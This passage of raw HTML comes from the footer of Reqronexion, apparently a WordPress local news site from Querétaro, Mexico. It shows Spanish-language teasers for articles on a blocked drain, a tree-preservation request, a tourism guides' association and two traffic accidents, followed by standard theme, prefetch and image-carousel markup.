                                            <a href="https://www.reqronexion.com/vecinos-de-alamos-segunda-seccion-denuncian-drenaje-tapado-en-casuarina-y-circuito-alamos/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/vecinos-de-alamos-segunda-seccion-denuncian-drenaje-tapado-en-casuarina-y-circuito-alamos/">
                                    <h4 class="title">
                                        Vecinos de Álamos Segunda Sección denuncian drenaje tapado en Casuarina y Circuito Álamos                                    </h4>
                                </a>
                                <div class="details">Habitantes de la colonia Álamos Segunda Sección reportaron un drenaje tapado en la intersección de la...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;<a class="at-cat-item-249" href="https://www.reqronexion.com/category/urbano/"  rel="category tag">Urbano</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/vecinos-de-santa-monica-piden-preservar-arbol-de-mas-de-50-anos/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156160" data-permalink="https://www.reqronexion.com/vecinos-de-santa-monica-piden-preservar-arbol-de-mas-de-50-anos/img-20260114-wa0083/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=1409%2C1282&amp;ssl=1" data-orig-size="1409,1282" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260114-WA0083" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156160" data-permalink="https://www.reqronexion.com/vecinos-de-santa-monica-piden-preservar-arbol-de-mas-de-50-anos/img-20260114-wa0083/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=1409%2C1282&amp;ssl=1" data-orig-size="1409,1282" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260114-WA0083" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/14/">
                                            <i class="fa fa-calendar"></i>
                                            enero 14, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/vecinos-de-santa-monica-piden-preservar-arbol-de-mas-de-50-anos/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/vecinos-de-santa-monica-piden-preservar-arbol-de-mas-de-50-anos/">
                                    <h4 class="title">
                                        Vecinos de Santa Mónica piden preservar árbol de más de 50 años                                    </h4>
                                </a>
                                <div class="details">Habitantes de la colonia Santa Mónica, en el municipio de Querétaro, solicitaron la intervención de las...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;<a class="at-cat-item-249" href="https://www.reqronexion.com/category/urbano/"  rel="category tag">Urbano</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div>                                </div>
                                                            <div class="footer-sidebar acme-col-3">
                                    <aside id="supermag_posts_col-31" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-248'><h3 class="widget-title"><span>Cartones</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts footer-col-three">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/adriana-vega-toma-protesta-a-nueva-mesa-directiva-de-la-asociacion-de-guias-de-turistas-del-estado/">
                                    <img width="640" height="547" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="149152" data-permalink="https://www.reqronexion.com/adriana-vega-toma-protesta-a-nueva-mesa-directiva-de-la-asociacion-de-guias-de-turistas-del-estado/img-20250411-wa0050/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=1280%2C718&amp;ssl=1" data-orig-size="1280,718" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250411-WA0050" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=640%2C547&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=640%2C547&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?resize=840%2C718&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?zoom=2&amp;resize=640%2C547&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="547" /><noscript><img width="640" height="547" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=640%2C547&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?resize=840%2C718&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?zoom=2&amp;resize=640%2C547&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="149152" data-permalink="https://www.reqronexion.com/adriana-vega-toma-protesta-a-nueva-mesa-directiva-de-la-asociacion-de-guias-de-turistas-del-estado/img-20250411-wa0050/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=1280%2C718&amp;ssl=1" data-orig-size="1280,718" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250411-WA0050" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=640%2C547&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2025/04/10/">
                                            <i class="fa fa-calendar"></i>
                                            abril 10, 2025                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/adriana-vega-toma-protesta-a-nueva-mesa-directiva-de-la-asociacion-de-guias-de-turistas-del-estado/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/adriana-vega-toma-protesta-a-nueva-mesa-directiva-de-la-asociacion-de-guias-de-turistas-del-estado/">
                                    <h4 class="title">
                                        Adriana Vega toma protesta a nueva Mesa Directiva de la Asociación de Guías de Turistas del estado                                    </h4>
                                </a>
                                <div class="details">La secretaria de Turismo del estado de Querétaro, Adriana Vega Vázquez Mellado, encabezó la ceremonia de...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-248" href="https://www.reqronexion.com/category/cartones/"  rel="category tag">Cartones</a>&nbsp;<a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/adulta-mayor-e-infante-lesionadas-tras-accidente-en-pinal-de-amoles/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="136023" data-permalink="https://www.reqronexion.com/adulta-mayor-e-infante-lesionadas-tras-accidente-en-pinal-de-amoles/screenshot_2024-01-22-10-49-13-902_com-cardinalblue-piccollage-google/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=1779%2C1080&amp;ssl=1" data-orig-size="1779,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="136023" data-permalink="https://www.reqronexion.com/adulta-mayor-e-infante-lesionadas-tras-accidente-en-pinal-de-amoles/screenshot_2024-01-22-10-49-13-902_com-cardinalblue-piccollage-google/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=1779%2C1080&amp;ssl=1" data-orig-size="1779,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2024/01/22/">
                                            <i class="fa fa-calendar"></i>
                                            enero 22, 2024                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/adulta-mayor-e-infante-lesionadas-tras-accidente-en-pinal-de-amoles/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/adulta-mayor-e-infante-lesionadas-tras-accidente-en-pinal-de-amoles/">
                                    <h4 class="title">
                                        Adulta mayor e infante lesionadas tras accidente en Pinal de Amoles                                    </h4>
                                </a>
                                <div class="details">Elementos de Protección Civil y policías municipales de Pinal de Amoles atendieron a dos personas (...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-248" href="https://www.reqronexion.com/category/cartones/"  rel="category tag">Cartones</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;<a class="at-cat-item-31" href="https://www.reqronexion.com/category/sucesos/"  rel="category tag">Sucesos</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/pierde-la-vida-al-caer-en-un-barranco-en-penamiller/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="131406" data-permalink="https://www.reqronexion.com/pierde-la-vida-al-caer-en-un-barranco-en-penamiller/screenshot_2023-08-11-13-31-09-792_com-cardinalblue-piccollage-google/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=1792%2C1037&amp;ssl=1" data-orig-size="1792,1037" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="131406" data-permalink="https://www.reqronexion.com/pierde-la-vida-al-caer-en-un-barranco-en-penamiller/screenshot_2023-08-11-13-31-09-792_com-cardinalblue-piccollage-google/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=1792%2C1037&amp;ssl=1" data-orig-size="1792,1037" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2023/08/11/">
                                            <i class="fa fa-calendar"></i>
                                            agosto 11, 2023                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/pierde-la-vida-al-caer-en-un-barranco-en-penamiller/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/pierde-la-vida-al-caer-en-un-barranco-en-penamiller/">
                                    <h4 class="title">
                                        Pierde la vida al caer en un barranco en Peñamiller                                    </h4>
                                </a>
                                <div class="details">Elementos del cuerpo de Bomberos de Ezequiel Montes atendieron un reporte por percance vehicular en la...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-248" href="https://www.reqronexion.com/category/cartones/"  rel="category tag">Cartones</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;<a class="at-cat-item-31" href="https://www.reqronexion.com/category/sucesos/"  rel="category tag">Sucesos</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div>                                </div>
                                                    </div>
                    </div><!-- #foter-top -->
                    <div class="clearfix"></div>
                 </div><!-- top-bottom-->
                <div class="wrapper footer-copyright border text-center">
                    <p>
                                                    Reqronexion 2023 © All rights reserved                                            </p>
                    <div class="site-info">
                    <a href="https://wordpress.org/">Creado con WordPress</a>
                    <span class="sep"> | </span>
                    Tema: SuperMag by <a href="https://www.acmethemes.com/" rel="designer">Acme Themes</a>                    </div><!-- .site-info -->
                </div>
            </div><!-- footer-wrapper-->
        </footer><!-- #colophon -->
            </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/supermag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
